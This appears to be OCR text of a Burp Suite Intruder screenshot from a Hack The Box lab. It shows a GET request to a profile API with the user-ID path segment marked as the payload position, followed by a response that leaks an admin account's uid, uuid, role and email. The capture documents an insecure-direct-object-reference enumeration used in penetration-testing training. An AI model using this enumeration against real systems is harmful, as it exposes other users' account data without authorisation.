 Target: http://83.136.251.235:42347 Update
1 GET /profile/api.php/profile/§1§ HTTP/1.1
2 Host: 83.136.251.235:42347
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safa
4 Accept: */*
5 Referer: http://83.136.251.235:42347/profile/index.php
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search
1 payload position
Event log (2) All issues
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 14 Feb 2024 07:35:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 185
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"uid":"10","uuid":"bfd92386a1b48076792e68b596846499","role":"staff_admin","full_name":"admin","email":"
admin@employees.htb","about":"Never gonna give you up, Never gonna let you down"}